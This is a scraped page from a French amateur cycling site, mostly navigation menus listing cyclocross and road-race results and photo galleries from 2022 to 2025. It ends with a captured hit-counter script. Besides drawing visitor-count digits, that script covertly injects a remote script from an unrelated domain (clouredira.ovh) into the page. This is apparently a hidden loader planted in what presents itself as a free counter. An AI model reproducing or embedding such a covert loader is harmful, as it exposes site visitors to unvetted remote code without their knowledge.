            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">
        <span>
            PHOTOS CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget80" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-samedi.html">
                    CROSS TARBES (65) 01-02/10 sam
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-dimanche.html">
                    CROSS TARBES (65) 01-02/10 DIM
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/clarac.html">
                    CLARAC (31) 09/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tos.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/oloron.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/bagneres.html">
                    BAGNERES (65) 6/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/reco-national-casteljaloux.html">
                    RECO NATIONAL CASTELJALOUX
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/mad.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/m.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-nouv.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/regional-st-nicolas-de-la-grave-82-15-01.html">
                    REGIONAL ST NICOLAS DE LA GRAV
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-samedi.html">
                    NATIONAL CASTELJALOUX SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-dimanche.html">
                    NATIONAL CASTELJALOUX DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/remise-recompenses-national-casteljaloux-dimanche.html">
                    REMISE RECOMPENSES NATIONAL CA
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">
        <span>
            PHOTOS ROUTE 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget81" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/benac.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/vidouze-65-13-08.html">
                    VIDOUZE (65) 13/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-lavedan.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-crit-2023.html">
                    TOUR CRIT 2023
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/riscle-32-65-06-08.html">
                    RISCLE (32/65) 06/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-madiran-65-1-2-04.html">
                    TOUR DU MADIRAN (65) 1-2/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tournous-darre.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/bazillac.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/pons.html">
                    PONSON DESSUS (65) 14/05 CHPT 
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/arti.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-presentation-equipes.html">
                    TOUR FEMININ PRESENTATION EQUI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-des-pyrenees-vendredi.html">
                    TOUR FEMININ DES PYRENEES VEND
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-pyrenees-samedi.html">
                    TOUR FEMININ PYRENEES SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">
        <span>
            CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget82" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/to.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/sou.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/chpt.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/art.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tostadium.html">
                    TOSTADIUM (30/12)
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/bag.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11 détail
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau-.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">
        <span>
            PHOTOS CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget83" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/soues.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-dimanche.html">
                    NATIONAL 2024 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/pau-64-02-12.html">
                    PAU (64) 02/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/bagneres.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-samedi.html">
                    NATIONAL 2024 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/loures.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/artagnan.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/salies.html">
                    SALIES (64) 17/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/oloron-.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tostadiu.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/reco-national-82-11-11.html">
                    RECO NATIONAL (82) 11/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/madiran.html">
                    MADIRAN (65) 19/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">
        <span>
            PHOTOS ROUTE 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget84" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/vidouze-65-12-08.html">
                    VIDOUZE (65) 12/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/gourdan.html">
                    GOURDAN POLIGNAN (31) 31/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/rion-40-24-08.html">
                    RION (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/artiguemy-65-02-06.html">
                    ARTIGUEMY (65) 02/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/begaar-40-13-04.html">
                    BEGAAR (40) 13/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/fleurance-32-25-08.html">
                    FLEURANCE (32) 25/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/pierrefitte-65-29-06.html">
                    PIERREFITTE (65) 29/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tournous-darre-65-21-04.html">
                    TOURNOUS DARRE (65) 21/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/houielles-47-08-09-.html">
                    HOUEILLES (47) 08/09)
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/aurice-40-24-03.html">
                    AURICE (40) 24/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/riscle-32-65-04-08.html">
                    RISCLE (32/65) 04/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/bentayou-65-01-05.html">
                    BENTAYOU (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/labouheyre-40-14-09.html">
                    LABOUHEYRE (40) 14/09
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/benac.html">
                    BENAC (65) 03/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/losse-40-05-08.html">
                    LOSSE (40) 05/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/sendets.html">
                    SENDETS (64) 09/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/denguin-.html">
                    DENGUIN  (64) 10/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/madiran-65-17-08.html">
                    MADIRAN (65) 17/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/garderes-chpt-65-26-05-.html">
                    GARDERES CHPT 65 (26/05)
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">
        <span>
            2024/2025
        </span>  

            </a>
        
</div>

                                        <div id="widget85" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tos.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-chpt-65-resultats.html">
                    TOSTADIUM CHPT 65 RESULTATS
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tar.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tarbes-6-10-1.html">
                    TARBES (6/10) 1
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/artagnan-.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">
        <span>
            PHOTOS CROSS 2025 2025
        </span>  

            </a>
        
</div>

                                        <div id="widget86" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/salies-decembre-2024.html">
                    SALIES DECEMBRE 2024
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tostadiu.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/soues-65-25-01.html">
                    SOUES (65) 25/01
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tarbes.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/bagneres-.html">
                    BAGNERES (65) 13/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/art.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/loures-barousse.html">
                    LOURES BAROUSSE (65) 27/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/mont.html">
                    MONT DE MARSAN (40) 2/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/oloron-64-11-11.html">
                    OLORON (64) 11/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/madiran.html">
                    MADIRAN (65) 17/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/france-masters-2024-ile-d-oleron.html">
                    FRANCE MASTERS 2024 ILE D OLER
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/to.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                        </div>
                </aside>
                <!-- //SIDEBAR -->
                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023a665441966ea62bea691" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e85fbe65e7ca307c92aa23a" class="column-content">            							<p>&nbsp;</p>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&amp;ID=364037"></script><noscript><a href="http://www.abcompteur.com/" _mce_href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                    </div>

                                                                                                    
                                    
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
        
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.cyclocrossman.com/themes/custom.js?v=6_1665404070_91"></script>
                <!-- CUSTOMIZE JS -->
        <script>
        $(function() {
$('a.pdf').each(function() {
$(this).parent().html('<object data="'+$(this).attr("href")+ '" type="application/pdf" width="100%" height="'+$(window).height()+ '">alt : <a href="'+$(this).attr("href")+ '">'+$(this).attr("title")+ '</a></object>');
});
});

<!-- script pour la neige, etc. //-->
document.write(unescape('%3Cscript type="text/javascript" src="http://scriptsdegiga24.e-monsite.com/medias/files/tombeimage.js"%3E%3C/script%3E'));
// Format jj/mm uniquement pour les dates de début et fin d'activation du script
var dateDebut = "01/12"; // Date de départ
var dateFin = "31/01"; // Date d'arrêt (incluse)
var urlImage="http://scriptsdegiga24.e-monsite.com/medias/images/flocon.gif"; //url de l'image
$(document).ready(function(){
tombeImage(dateDebut,dateFin);
});
<!-- fin du script pour la neige, etc. //-->

        </script>
        
            

 
    
						 	 





                <!-- SOCIAL LINKS -->
                                                    
                                        
                    <!-- //SOCIAL LINKS -->
            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&ID=364037
body_size: 849
content:
document.write('<a href="http://www.abcompteur.com/?364037" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/39/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

